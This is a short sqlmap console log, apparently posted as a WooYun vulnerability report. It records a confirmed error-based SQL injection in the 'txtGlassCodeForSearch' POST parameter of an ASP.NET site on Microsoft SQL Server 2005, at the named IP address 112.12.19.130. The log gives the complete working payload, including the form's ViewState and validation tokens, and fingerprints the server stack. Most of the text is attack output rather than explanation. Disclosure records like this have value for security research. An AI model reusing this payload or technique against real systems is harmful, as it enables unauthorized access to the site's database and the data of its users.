 sqlmap
sqlmap identified the following injection point(s) with a total of 293 HTTP(s) requests:
---
Parameter: txtGlassCodeForSearch (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: btnSearch=%e6%9f%a5%e8%af%a2&hidGrainID=40&txtGlasscode=%e5%8d%95%e9%9d%a2%e6%9c%a8%e6%
a0%bc%e4%b8%80%e9%9d%a2%e7%99%bd%e7%8e%bb%e4%b8%80%e9%9d%a2%e5%b8%83%e7%ba%b9&txtGlassCodeForSearch=
1' AND 5184=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (
5184=5184) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(122)+CHAR(113))) AND
'AOxa' LIKE 'AOxa&txtGlassName=40&txtGlassNameForSearch=ocljxusc&txtGlassprice=0&__EVENTVALIDATION=
/wEdAAnKjHjs2vZ0ShC9zkxI0y4pW4pIN1KIEEsGHukofKCPKC8Au989bZBKED75joowesJSc2ZfrrLnksUmxqYJhYUi/f7hXxuj
+9RdyEo8/nBf7eFPbBA2nrvZZ4n1DcerbfyIoPAi2xR6UPghNedlm6QFjtTdVzRZn7DFyWrI8V/OY2i3LqZOTKDGsjhJxkmxGp3Y
mfZmy9iDaVXQJLmwxxmBmae+TZLodyGOGWayPROPQQ==&__VIEWSTATE=/wEPDwUKLTg4ODI0MDA4MQ9kFgICAw9kFgICAw8PFgI
eBFRleHQFBuabtOaWsGRkZKbZg3eBuE8TxE7glDEEswRszq1lBWF0+HnGfQYZ+fAE&__VIEWSTATEGENERATOR=61268597
---
[20:36:47] [INFO] testing Microsoft SQL Server
[20:36:47] [INFO] confirming Microsoft SQL Server
[20:36:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[20:36:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 168 times
[20:36:49] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\112.12.19.130'
[*] shutting down at 20:36:49
C:\Python27\sqlmap>
www.wooyun.org